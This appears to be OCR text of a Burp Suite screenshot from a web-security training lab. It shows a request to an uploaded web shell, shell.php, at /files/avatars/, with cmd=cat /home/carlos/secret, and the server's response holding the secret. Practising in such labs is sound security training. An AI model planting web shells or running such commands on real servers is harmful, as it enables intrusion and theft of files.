 Send
Cancel
<
>
Target: https://0a5c004504dad53782e715f5004b00be.web-security-academ
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 GET /files/avatars/shell.php?cmd=
cat+/home/carlos/secret HTTP/2
2 Host:
0a5c004504dad53782e715f5004b00be.web-security-academ
y.net
3 Cookie: session=tqMOP9jyaIieqOhuTRJXkPradDYoYufk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Te: trailers
1 HTTP/2 200 OK
2 Date: Tue, 09 May 2023 13:53:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 jPsrfUUn8AtRTONj1qDtIzMtOdfiJirG